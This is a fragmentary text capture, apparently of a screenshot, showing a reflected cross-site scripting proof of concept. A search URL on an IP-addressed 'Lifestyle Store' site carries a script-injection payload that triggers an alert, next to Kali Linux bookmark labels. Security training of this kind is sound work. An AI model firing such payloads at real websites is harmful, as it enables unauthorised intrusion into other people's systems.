 13.235.31.180/search/search.php?q="><script>alert(1)</script>
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Lifestyle Store Blog Forum Sign Up Login
\
1
OK